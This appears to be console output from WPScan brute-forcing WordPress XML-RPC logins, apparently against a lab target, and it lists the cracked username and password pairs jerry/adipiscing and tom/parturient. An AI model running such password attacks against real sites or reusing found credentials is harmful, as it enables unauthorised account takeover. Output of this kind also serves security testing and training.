 [+] Performing password attack on Xmlrpc against 3 user/s
[SUCCESS] - jerry / adipiscing
[SUCCESS] - tom / parturient
Trying admin  / log Time: 00:01:46 <==================================                           > (646 /
[!] Valid Combinations Found:
 | Username: jerry, Password: adipiscing
 | Username: tom, Password: parturient
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register
[+] Finished: Thu Jan 23 14:51:02 2025
[+] Requests Done: 817
[+] Cached Requests: 7
[+] Data Sent: 364.22 KB
[+] Data Received: 746.756 KB
[+] Memory used: 260.504 MB
[+] Elapsed time: 00:01:58